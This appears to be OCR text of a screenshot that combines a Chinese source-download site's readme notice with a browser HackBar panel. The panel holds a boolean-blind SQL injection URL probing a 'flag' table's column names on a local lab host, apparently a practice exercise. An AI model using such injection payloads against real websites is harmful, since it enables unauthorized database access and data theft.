 • 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威
的源码评测和教程，推荐国内外优秀源码。
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.6.129/control/sqlinject/bool_injection.php?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='flag' limit 0,1),1,1))=105--+
01101001 105 69 i
Post data Referer User Agent Cookies Clear All